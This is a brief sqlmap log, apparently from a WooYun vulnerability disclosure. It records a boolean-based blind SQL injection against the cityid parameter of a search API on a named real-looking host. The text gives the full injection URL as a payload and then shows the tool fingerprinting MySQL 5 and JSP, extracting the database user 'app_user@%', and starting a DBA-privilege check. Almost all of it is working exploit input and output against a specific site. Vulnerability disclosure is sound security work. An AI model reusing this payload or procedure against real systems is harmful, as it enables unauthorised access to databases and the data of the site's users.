 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://t.5i5j.com:80/webapp/api/community/search.json?cityid=9' AND
 2863=2863 and 'a'='a&name=%E5%9B%9B%E5%B9%B3%E8%B7%AF1230%E5%8F%B7&_=1452149152
891&__ajax_random__=0.08151449239812791&__jsonpcallback=xiaoqu_request1.render
---
[15:20:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[15:20:32] [INFO] fetching current user
[15:20:32] [INFO] retrieving the length of query output
[15:20:32] [INFO] retrieved: 10
[15:20:34] [INFO] retrieved: app_user@%
current user:    'app_user@%'
[15:20:34] [INFO] testing if current user is DBA
[15:20:34] [INFO] fetching current user
www.wooyun.org